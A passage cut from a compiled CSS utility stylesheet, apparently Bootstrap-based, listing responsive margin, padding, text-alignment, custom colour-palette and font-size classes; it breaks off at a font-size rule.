  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -2.5rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2.5rem !important;
  }
  .m-xl-n6 {
    margin: -3.5rem !important;
  }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -3.5rem !important;
  }
  .m-xl-n7 {
    margin: -4.5rem !important;
  }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -4.5rem !important;
  }
  .m-xl-n8 {
    margin: -5.5rem !important;
  }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -5.5rem !important;
  }
  .m-xl-n9 {
    margin: -6.5rem !important;
  }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -6.5rem !important;
  }
  .m-xl-n10 {
    margin: -7.5rem !important;
  }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -7.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1366px) {
  .m-xxl-0 {
    margin: 0 !important;
  }
  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }
  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }
  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }
  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }
  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 2.5rem !important;
  }
  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 2.5rem !important;
  }
  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 2.5rem !important;
  }
  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 2.5rem !important;
  }
  .m-xxl-6 {
    margin: 3.5rem !important;
  }
  .mt-xxl-6,
  .my-xxl-6 {
    margin-top: 3.5rem !important;
  }
  .mr-xxl-6,
  .mx-xxl-6 {
    margin-right: 3.5rem !important;
  }
  .mb-xxl-6,
  .my-xxl-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-xxl-6,
  .mx-xxl-6 {
    margin-left: 3.5rem !important;
  }
  .m-xxl-7 {
    margin: 4.5rem !important;
  }
  .mt-xxl-7,
  .my-xxl-7 {
    margin-top: 4.5rem !important;
  }
  .mr-xxl-7,
  .mx-xxl-7 {
    margin-right: 4.5rem !important;
  }
  .mb-xxl-7,
  .my-xxl-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xxl-7,
  .mx-xxl-7 {
    margin-left: 4.5rem !important;
  }
  .m-xxl-8 {
    margin: 5.5rem !important;
  }
  .mt-xxl-8,
  .my-xxl-8 {
    margin-top: 5.5rem !important;
  }
  .mr-xxl-8,
  .mx-xxl-8 {
    margin-right: 5.5rem !important;
  }
  .mb-xxl-8,
  .my-xxl-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-xxl-8,
  .mx-xxl-8 {
    margin-left: 5.5rem !important;
  }
  .m-xxl-9 {
    margin: 6.5rem !important;
  }
  .mt-xxl-9,
  .my-xxl-9 {
    margin-top: 6.5rem !important;
  }
  .mr-xxl-9,
  .mx-xxl-9 {
    margin-right: 6.5rem !important;
  }
  .mb-xxl-9,
  .my-xxl-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-xxl-9,
  .mx-xxl-9 {
    margin-left: 6.5rem !important;
  }
  .m-xxl-10 {
    margin: 7.5rem !important;
  }
  .mt-xxl-10,
  .my-xxl-10 {
    margin-top: 7.5rem !important;
  }
  .mr-xxl-10,
  .mx-xxl-10 {
    margin-right: 7.5rem !important;
  }
  .mb-xxl-10,
  .my-xxl-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-xxl-10,
  .mx-xxl-10 {
    margin-left: 7.5rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }
  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }
  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }
  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }
  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 2.5rem !important;
  }
  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 2.5rem !important;
  }
  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 2.5rem !important;
  }
  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 2.5rem !important;
  }
  .p-xxl-6 {
    padding: 3.5rem !important;
  }
  .pt-xxl-6,
  .py-xxl-6 {
    padding-top: 3.5rem !important;
  }
  .pr-xxl-6,
  .px-xxl-6 {
    padding-right: 3.5rem !important;
  }
  .pb-xxl-6,
  .py-xxl-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-xxl-6,
  .px-xxl-6 {
    padding-left: 3.5rem !important;
  }
  .p-xxl-7 {
    padding: 4.5rem !important;
  }
  .pt-xxl-7,
  .py-xxl-7 {
    padding-top: 4.5rem !important;
  }
  .pr-xxl-7,
  .px-xxl-7 {
    padding-right: 4.5rem !important;
  }
  .pb-xxl-7,
  .py-xxl-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xxl-7,
  .px-xxl-7 {
    padding-left: 4.5rem !important;
  }
  .p-xxl-8 {
    padding: 5.5rem !important;
  }
  .pt-xxl-8,
  .py-xxl-8 {
    padding-top: 5.5rem !important;
  }
  .pr-xxl-8,
  .px-xxl-8 {
    padding-right: 5.5rem !important;
  }
  .pb-xxl-8,
  .py-xxl-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-xxl-8,
  .px-xxl-8 {
    padding-left: 5.5rem !important;
  }
  .p-xxl-9 {
    padding: 6.5rem !important;
  }
  .pt-xxl-9,
  .py-xxl-9 {
    padding-top: 6.5rem !important;
  }
  .pr-xxl-9,
  .px-xxl-9 {
    padding-right: 6.5rem !important;
  }
  .pb-xxl-9,
  .py-xxl-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-xxl-9,
  .px-xxl-9 {
    padding-left: 6.5rem !important;
  }
  .p-xxl-10 {
    padding: 7.5rem !important;
  }
  .pt-xxl-10,
  .py-xxl-10 {
    padding-top: 7.5rem !important;
  }
  .pr-xxl-10,
  .px-xxl-10 {
    padding-right: 7.5rem !important;
  }
  .pb-xxl-10,
  .py-xxl-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-xxl-10,
  .px-xxl-10 {
    padding-left: 7.5rem !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xxl-n5 {
    margin: -2.5rem !important;
  }
  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -2.5rem !important;
  }
  .m-xxl-n6 {
    margin: -3.5rem !important;
  }
  .mt-xxl-n6,
  .my-xxl-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-xxl-n6,
  .mx-xxl-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-xxl-n6,
  .my-xxl-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-xxl-n6,
  .mx-xxl-n6 {
    margin-left: -3.5rem !important;
  }
  .m-xxl-n7 {
    margin: -4.5rem !important;
  }
  .mt-xxl-n7,
  .my-xxl-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-xxl-n7,
  .mx-xxl-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-xxl-n7,
  .my-xxl-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-xxl-n7,
  .mx-xxl-n7 {
    margin-left: -4.5rem !important;
  }
  .m-xxl-n8 {
    margin: -5.5rem !important;
  }
  .mt-xxl-n8,
  .my-xxl-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-xxl-n8,
  .mx-xxl-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-xxl-n8,
  .my-xxl-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-xxl-n8,
  .mx-xxl-n8 {
    margin-left: -5.5rem !important;
  }
  .m-xxl-n9 {
    margin: -6.5rem !important;
  }
  .mt-xxl-n9,
  .my-xxl-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-xxl-n9,
  .mx-xxl-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-xxl-n9,
  .my-xxl-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-xxl-n9,
  .mx-xxl-n9 {
    margin-left: -6.5rem !important;
  }
  .m-xxl-n10 {
    margin: -7.5rem !important;
  }
  .mt-xxl-n10,
  .my-xxl-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-xxl-n10,
  .mx-xxl-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-xxl-n10,
  .my-xxl-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-xxl-n10,
  .mx-xxl-n10 {
    margin-left: -7.5rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }
  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }
  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center, .error-chip {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1366px) {
  .text-xxl-left {
    text-align: left !important;
  }
  .text-xxl-right {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal, .error-chip {
  font-weight: 400 !important;
}

.font-weight-normal-bold {
  font-weight: 500 !important;
}

.font-weight-semi-bold, .title-sub-pages, .title-h2, .title {
  font-weight: 600 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-extra-bold {
  font-weight: 800 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: white !important;
}

.text-primary {
  color: #117c8e !important;
}

.text-secondary {
  color: #ff693b !important;
}

.text-success {
  color: #23c353 !important;
}

.text-success-light {
  color: #ecfcdd !important;
}

.text-success-dark {
  color: #17a742 !important;
}

.text-danger {
  color: #f53035 !important;
}

.text-danger-light {
  color: #ffe8e5 !important;
}

.text-light {
  color: #effdf9 !important;
}

.text-dark {
  color: #202e44 !important;
}

.text-error, .error-chip {
  color: #f53035 !important;
}

.text-error_light {
  color: #ffe8e5 !important;
}

.text-success {
  color: #23c353 !important;
}

.text-success_light {
  color: #ecfcdd !important;
}

.text-white {
  color: white !important;
}

.text-black {
  color: #000 !important;
}

.text-text {
  color: #202e44 !important;
}

.text-attention {
  color: #1a6bd7 !important;
}

.text-attention_light {
  color: #e9f2ff !important;
}

.text-alert {
  color: #f9be10 !important;
}

.text-alert_light {
  color: #f2f5a8 !important;
}

.text-primary {
  color: #117c8e !important;
}

.text-secondary {
  color: #ff693b !important;
}

.text-danger {
  color: #f53035 !important;
}

.text-danger-light {
  color: #ffe8e5 !important;
}

.text-light {
  color: #effdf9 !important;
}

.text-dark {
  color: #202e44 !important;
}

.text-primary_900 {
  color: #014557 !important;
}

.text-primary_800 {
  color: #01576e !important;
}

.text-primary_700 {
  color: #016985 !important;
}

.text-primary_600 {
  color: #117c8e !important;
}

.text-primary_500 {
  color: #208e98 !important;
}

.text-primary_400 {
  color: #30a1a1 !important;
}

.text-primary_300 {
  color: #5db8b6 !important;
}

.text-primary_200 {
  color: #8bcfcc !important;
}

.text-primary_100 {
  color: #b8e6e1 !important;
}

.text-primary_050 {
  color: #d3f2ed !important;
}

.text-primary_040 {
  color: #eafaf5 !important;
}

.text-primary_900-text {
  color: white !important;
}

.text-primary_800-text {
  color: white !important;
}

.text-primary_700-text {
  color: white !important;
}

.text-primary_600-text {
  color: white !important;
}

.text-primary_500-text {
  color: white !important;
}

.text-primary_400-text {
  color: white !important;
}

.text-primary_300-text {
  color: white !important;
}

.text-primary_200-text {
  color: white !important;
}

.text-primary_100-text {
  color: #016985 !important;
}

.text-primary_050-text {
  color: #016985 !important;
}

.text-primary_040-text {
  color: #016985 !important;
}

.text-secondary_900 {
  color: #9c2e07 !important;
}

.text-secondary_800 {
  color: #b53d14 !important;
}

.text-secondary_700 {
  color: #ce4c21 !important;
}

.text-secondary_600 {
  color: #e65a2e !important;
}

.text-secondary_500 {
  color: #ff693b !important;
}

.text-secondary_400 {
  color: #ff8e55 !important;
}

.text-secondary_300 {
  color: #ffb26f !important;
}

.text-secondary_200 {
  color: #ffd789 !important;
}

.text-secondary_100 {
  color: #ffe1a9 !important;
}

.text-secondary_050 {
  color: #ffecc8 !important;
}

.text-secondary_040 {
  color: #fff6e8 !important;
}

.text-secondary_900-text {
  color: white !important;
}

.text-secondary_800-text {
  color: white !important;
}

.text-secondary_700-text {
  color: white !important;
}

.text-secondary_600-text {
  color: white !important;
}

.text-secondary_500-text {
  color: white !important;
}

.text-secondary_400-text {
  color: white !important;
}

.text-secondary_300-text {
  color: white !important;
}

.text-secondary_200-text {
  color: white !important;
}

.text-secondary_100-text {
  color: #ff693b !important;
}

.text-secondary_050-text {
  color: #ff693b !important;
}

.text-secondary_040-text {
  color: #ff693b !important;
}

.text-onsurface_900 {
  color: #003e50 !important;
}

.text-onsurface_800 {
  color: #234c5f !important;
}

.text-onsurface_700 {
  color: #45677e !important;
}

.text-onsurface_600 {
  color: #68819d !important;
}

.text-onsurface_500 {
  color: #8095ac !important;
}

.text-onsurface_400 {
  color: #97a8bb !important;
}

.text-onsurface_300 {
  color: #afbcca !important;
}

.text-onsurface_200 {
  color: #c7cfd8 !important;
}

.text-onsurface_100 {
  color: #dee2e7 !important;
}

.text-onsurface_050 {
  color: #eaecef !important;
}

.text-onsurface_040 {
  color: #f6f6f6 !important;
}

.text-onsurface_900-text {
  color: white !important;
}

.text-onsurface_800-text {
  color: white !important;
}

.text-onsurface_700-text {
  color: white !important;
}

.text-onsurface_600-text {
  color: white !important;
}

.text-onsurface_500-text {
  color: white !important;
}

.text-onsurface_400-text {
  color: white !important;
}

.text-onsurface_300-text {
  color: white !important;
}

.text-onsurface_200-text {
  color: white !important;
}

.text-onsurface_100-text {
  color: #68819d !important;
}

.text-onsurface_050-text {
  color: #68819d !important;
}

.text-onsurface_040-text {
  color: #68819d !important;
}

.text-complementary_900 {
  color: #ee8e00 !important;
}

.text-complementary_800 {
  color: #f3b400 !important;
}

.text-complementary_700 {
  color: #f6cb00 !important;
}

.text-complementary_600 {
  color: #f9e000 !important;
}

.text-complementary_500 {
  color: #fcf10d !important;
}

.text-complementary_400 {
  color: #fcf34d !important;
}

.text-complementary_300 {
  color: #fcf674 !important;
}

.text-complementary_200 {
  color: #fdf9a0 !important;
}

.text-complementary_100 {
  color: #fefbc7 !important;
}

.text-complementary_050 {
  color: #fffde3 !important;
}

.text-complementary_040 {
  color: #fffef0 !important;
}

.text-complementary_900-text {
  color: white !important;
}

.text-complementary_800-text {
  color: white !important;
}

.text-complementary_700-text {
  color: white !important;
}

.text-complementary_600-text {
  color: white !important;
}

.text-complementary_500-text {
  color: white !important;
}

.text-complementary_400-text {
  color: white !important;
}

.text-complementary_300-text {
  color: #f3b400 !important;
}

.text-complementary_200-text {
  color: #f3b400 !important;
}

.text-complementary_100-text {
  color: #f3b400 !important;
}

.text-complementary_050-text {
  color: #f3b400 !important;
}

.text-complementary_040-text {
  color: #f3b400 !important;
}

.text-analogous_01_900 {
  color: #002b63 !important;
}

.text-analogous_01_800 {
  color: #003c8b !important;
}

.text-analogous_01_700 {
  color: #004db2 !important;
}

.text-analogous_01_600 {
  color: #005eda !important;
}

.text-analogous_01_500 {
  color: #2a78e0 !important;
}

.text-analogous_01_400 {
  color: #5393e6 !important;
}

.text-analogous_01_300 {
  color: #7daded !important;
}

.text-analogous_01_200 {
  color: #a6c7f3 !important;
}

.text-analogous_01_100 {
  color: #cfe2f9 !important;
}

.text-analogous_01_050 {
  color: #e4effc !important;
}

.text-analogous_01_040 {
  color: #f9fcff !important;
}

.text-analogous_01_900-text {
  color: white !important;
}

.text-analogous_01_800-text {
  color: white !important;
}

.text-analogous_01_700-text {
  color: white !important;
}

.text-analogous_01_600-text {
  color: white !important;
}

.text-analogous_01_500-text {
  color: white !important;
}

.text-analogous_01_400-text {
  color: white !important;
}

.text-analogous_01_300-text {
  color: white !important;
}

.text-analogous_01_200-text {
  color: white !important;
}

.text-analogous_01_100-text {
  color: #2a78e0 !important;
}

.text-analogous_01_050-text {
  color: #2a78e0 !important;
}

.text-analogous_01_040-text {
  color: #2a78e0 !important;
}

.text-analogous_02_900 {
  color: #25003d !important;
}

.text-analogous_02_800 {
  color: #2e0064 !important;
}

.text-analogous_02_700 {
  color: #37008b !important;
}

.text-analogous_02_600 {
  color: #4000b3 !important;
}

.text-analogous_02_500 {
  color: #4900da !important;
}

.text-analogous_02_400 {
  color: #6937e2 !important;
}

.text-analogous_02_300 {
  color: #8a6feb !important;
}

.text-analogous_02_200 {
  color: #aaa6f3 !important;
}

.text-analogous_02_100 {
  color: #c5c2f7 !important;
}

.text-analogous_02_050 {
  color: #e1ddfb !important;
}

.text-analogous_02_040 {
  color: #fcf9ff !important;
}

.text-analogous_02_900-text {
  color: white !important;
}

.text-analogous_02_800-text {
  color: white !important;
}

.text-analogous_02_700-text {
  color: white !important;
}

.text-analogous_02_600-text {
  color: white !important;
}

.text-analogous_02_500-text {
  color: white !important;
}

.text-analogous_02_400-text {
  color: white !important;
}

.text-analogous_02_300-text {
  color: white !important;
}

.text-analogous_02_200-text {
  color: #4900da !important;
}

.text-analogous_02_100-text {
  color: #4900da !important;
}

.text-analogous_02_050-text {
  color: #4900da !important;
}

.text-analogous_02_040-text {
  color: #4900da !important;
}

.text-background_900 {
  color: #01758f !important;
}

.text-background_800 {
  color: #019ca3 !important;
}

.text-background_700 {
  color: #01c3b7 !important;
}

.text-background_600 {
  color: #30d1c3 !important;
}

.text-background_500 {
  color: #5fded0 !important;
}

.text-background_400 {
  color: #8debdd !important;
}

.text-background_300 {
  color: #bcf9e9 !important;
}

.text-background_200 {
  color: #d1fbf0 !important;
}

.text-background_100 {
  color: #e5fdf6 !important;
}

.text-background_050 {
  color: #effdf9 !important;
}

.text-background_040 {
  color: #f9fcfc !important;
}

.text-background_900-text {
  color: white !important;
}

.text-background_800-text {
  color: white !important;
}

.text-background_700-text {
  color: white !important;
}

.text-background_600-text {
  color: white !important;
}

.text-background_500-text {
  color: white !important;
}

.text-background_400-text {
  color: white !important;
}

.text-background_300-text {
  color: #30d1c3 !important;
}

.text-background_200-text {
  color: #30d1c3 !important;
}

.text-background_100-text {
  color: #30d1c3 !important;
}

.text-background_050-text {
  color: #30d1c3 !important;
}

.text-background_040-text {
  color: #30d1c3 !important;
}

.text-body {
  color: #202e44 !important;
}

.text-muted {
  color: #68819d !important;
}

.text-black-50 {
  color: rgba(32, 46, 68, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.fsize-90 {
  font-size: 5.625rem !important;
}

.fsize-66 {
  font-size: 4.125rem !important;
}

.fsize-50 {
  font-size: 3.125rem !important;
}

.fsize-48 {
  font-size: 3rem !important;
}

.fsize-44 {
  font-size: 2.5rem !important;
}

.fsize-40 {
  font-size: 2.5rem !important;
}

.fsize-38 {
  font-size: 2.375rem !important;
}

.fsize-36 {
  font-size: 2.25rem !important;
}

.fsize-34 {
  font-size: 2.125rem !important;
}

.fsize-32 {
  font-size: 2rem !important;
}

.fsize-30 {
  font-size: 1.875rem !important;
}

.fsize-28 {
  font-size: 1.75rem !important;
}

.fsize-26 {
  font-size: 1.625rem !important;
}

.fsize-25 {
  font-size: 1.5625rem !important;
}

.fsize-24 {
  font-size: 1.5rem !important;
}

.fsize-23 {
  font-size: 1.4375rem !important;
}

.fsize-22 {
  font-size: 1.375rem !important;
}

.fsize-21 {
  font-size: 1.3125rem !important;
}

.fsize-20 {
  font-size: 1.25rem !important;
}

.fsize-19 {
